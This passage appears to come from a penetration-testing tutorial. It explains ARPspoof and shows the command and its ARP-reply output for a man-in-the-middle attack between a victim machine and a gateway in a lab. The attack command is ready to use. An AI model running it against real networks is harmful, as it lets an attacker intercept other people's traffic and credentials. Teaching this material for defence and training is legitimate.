 ARPspoof
One of the first tools we will look at is ARPspoof. ARPspoof is used to send fake ARP
messages to a victim's machine, tricking it into sending its traffic to the attacker's machine
or another gateway on the network. Since we have an idea of how ARP poisoning and
spoofing works, we can jump right into the practice of using this tool. We use the following
syntax:
arpspoof –i <network adapter> –r –t <victim IP address> <gateway IP
address>
In our lab, I'm performing an MITM attack between a victim machine (10.10.10.15) and a
gateway (10.10.10.1), as shown in the following screenshot:
root@kali:~# arpspoof -i eth0 -r -t 10.10.10.15 10.10.10.1
0:c:29:7e:37:58 0:c:29:53:2a:eb 0806 42: arp reply 10.10.10.1 is-at 0:c:29:7e:37:58
0:c:29:7e:37:58 0:c:29:2b:29:7f 0806 42: arp reply 10.10.10.15 is-at 0:c:29:7e:37:58
0:c:29:7e:37:58 0:c:29:53:2a:eb 0806 42: arp reply 10.10.10.1 is-at 0:c:29:7e:37:58
0:c:29:7e:37:58 0:c:29:2b:29:7f 0806 42: arp reply 10.10.10.15 is-at 0:c:29:7e:37:58
0:c:29:7e:37:58 0:c:29:53:2a:eb 0806 42: arp reply 10.10.10.1 is-at 0:c:29:7e:37:58
0:c:29:7e:37:58 0:c:29:2b:29:7f 0806 42: arp reply 10.10.10.15 is-at 0:c:29:7e:37:58
0:c:29:7e:37:58 0:c:29:53:2a:eb 0806 42: arp reply 10.10.10.1 is-at 0:c:29:7e:37:58